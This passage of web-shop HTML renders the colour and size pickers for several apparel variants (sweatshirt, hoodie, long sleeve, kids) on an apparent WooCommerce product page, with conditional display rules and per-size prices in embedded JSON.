class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
